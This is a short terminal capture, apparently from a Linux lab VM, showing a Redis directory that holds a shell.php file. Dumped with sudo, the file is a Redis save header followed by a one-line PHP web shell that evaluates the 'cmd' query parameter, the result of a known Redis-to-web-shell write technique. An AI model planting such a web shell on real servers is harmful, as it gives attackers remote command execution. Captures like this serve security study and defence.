 -virtual-machine:/etc/redis$ ll
总用量 104
drwxrwsrwx 2 redis redis 4096 4月 17 21:13 ./
drwxr-xr-x 136 root root 12288 4月 9 14:43 ../
-rw-r----- 1 redis redis 85845 4月 17 14:18 redis.conf
-rw-rw---- 1 redis redis 133 4月 17 21:13 shell.php
-virtual-machine:/etc/redis$ cat shell.php
cat: shell.php: 权限不够
-virtual-machine:/etc/redis$ sudo cat shell.php
REDIS0009� redis-ver6.0.16�
�edis-bits�@�ctime��fused-mem�pM
aof-preamble����
<?php eval($_GET["cmd"]);?>
���m&��
%
-virtual-machine:/etc/redis$